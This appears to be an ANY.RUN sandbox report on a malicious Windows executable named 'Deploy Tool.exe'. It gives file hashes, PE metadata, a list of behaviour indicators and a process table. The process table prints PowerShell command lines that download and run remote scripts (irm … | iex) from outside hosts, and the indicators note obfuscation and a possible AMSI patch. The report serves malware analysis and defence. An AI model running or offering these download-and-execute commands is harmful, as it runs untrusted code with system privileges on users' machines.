
| File name: | Deploy Tool.exe |
| Full analysis: | https://app.any.run/tasks/413c2e8d-f85e-421c-a054-87fc475d862d |
| Verdict: | Malicious activity |
| Analysis date: | June 26, 2025, 15:49:01 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | 85519A853F6EFF7342A8AEEA97C8CE88 |
| SHA1: | 1215AC527637A31F1A73773EE652B9494FF225FC |
| SHA256: | 2122148D5587E580DF273B8601987204FA2714ECD33090C190F600DC2F2502FA |
| SSDEEP: | 12288:cI79x0j5+3R1/RVWp1OOWt6FHf5GGhdqx0j5+aV1/RVzm:cI30j5+9RVo1OOWAxIGhS0j5V9RVK |


MALICIOUS
Modifies registry (POWERSHELL)
- powershell.exe (PID: 952)
SUSPICIOUS
Reads the Internet Settings
- Deploy Tool.exe (PID: 2776)
- powershell.exe (PID: 952)
- sipnotify.exe (PID: 1448)
- sipnotify.exe (PID: 1448)
- sipnotify.exe (PID: 1504)

Starts POWERSHELL.EXE for commands execution
- Deploy Tool.exe (PID: 2776)
- cmd.exe (PID: 1440)
- cmd.exe (PID: 1948)
Reads settings of System Certificates
- Deploy Tool.exe (PID: 2776)
Adds/modifies Windows certificates
- Deploy Tool.exe (PID: 2776)
- powershell.exe (PID: 952)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 952)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 952)
Executing commands from ".cmd" file
- powershell.exe (PID: 952)
- cmd.exe (PID: 1948)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 952)
- cmd.exe (PID: 1948)
Application launched itself
- cmd.exe (PID: 1948)
Starts SC.EXE for service management
- cmd.exe (PID: 1948)
Windows service management via SC.EXE
- sc.exe (PID: 2544)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 1948)
Hides command output
- cmd.exe (PID: 1440)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1440)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 1440)
The process executes via Task Scheduler
- sipnotify.exe (PID: 1448)
- powershell.exe (PID: 1316)
- ctfmon.exe (PID: 1708)
- powershell.exe (PID: 296)
- ctfmon.exe (PID: 1688)
- sipnotify.exe (PID: 1448)
- sipnotify.exe (PID: 1504)
- ctfmon.exe (PID: 1720)
- powershell.exe (PID: 316)
Executes script without checking the security policy
- powershell.exe (PID: 2140)
- powershell.exe (PID: 1884)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 2984)
Possibly patching Antimalware Scan Interface function (YARA)
- powershell.exe (PID: 952)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1440)
- cmd.exe (PID: 1948)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1948)
INFO
Reads the machine GUID from the registry
- Deploy Tool.exe (PID: 2776)
Disables trace logs
- Deploy Tool.exe (PID: 2776)
- powershell.exe (PID: 952)
- powershell.exe (PID: 1316)
- powershell.exe (PID: 296)
- powershell.exe (PID: 316)
Reads the computer name
- Deploy Tool.exe (PID: 2776)
- IMEKLMG.EXE (PID: 2092)
- IMEKLMG.EXE (PID: 2084)
- IMEKLMG.EXE (PID: 2124)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
Checks supported languages
- Deploy Tool.exe (PID: 2776)
- mode.com (PID: 3224)
- IMEKLMG.EXE (PID: 2084)
- IMEKLMG.EXE (PID: 2092)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
Reads Environment values
- Deploy Tool.exe (PID: 2776)
Reads the software policy settings
- Deploy Tool.exe (PID: 2776)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 952)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 952)
- powershell.exe (PID: 2984)
.NET Reactor protector has been detected
- Deploy Tool.exe (PID: 2776)
Checks operating system version
- cmd.exe (PID: 1948)
Starts MODE.COM to configure console settings
- mode.com (PID: 3224)
Manual execution by a user
- IMEKLMG.EXE (PID: 2084)
- IMEKLMG.EXE (PID: 2092)
- explorer.exe (PID: 2692)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
Process checks whether UAC notifications are on
- IMEKLMG.EXE (PID: 2084)
- IMEKLMG.EXE (PID: 2092)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
- IMEKLMG.EXE (PID: 2116)
- IMEKLMG.EXE (PID: 2124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2057:06:28 15:13:47+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 48 |
| CodeSize: | 316928 |
| InitializedDataSize: | 144896 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x4f446 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | - |
| CompanyName: | - |
| FileDescription: | Deploy Tool |
| FileVersion: | 1.0.0.0 |
| InternalName: | Deploy Tool.exe |
| LegalCopyright: | Copyright © 2025 |
| LegalTrademarks: | - |
| OriginalFileName: | Deploy Tool.exe |
| ProductName: | Office XML Generator |
| ProductVersion: | 1.0.0.0 |
| AssemblyVersion: | 1.0.0.0 |
Total processes
215
Monitored processes
47
Malicious processes
5
Suspicious processes
0


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 296 | powershell.exe -Command "irm https://activate.techias.co.uk/ | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | taskeng.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 316 | powershell.exe -Command "irm https://activate.techias.co.uk/ | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | taskeng.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 952 | "powershell.exe" &([ScriptBlock]::Create((irm https://get.activated.win))) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | Deploy Tool.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1073807364 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1080 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
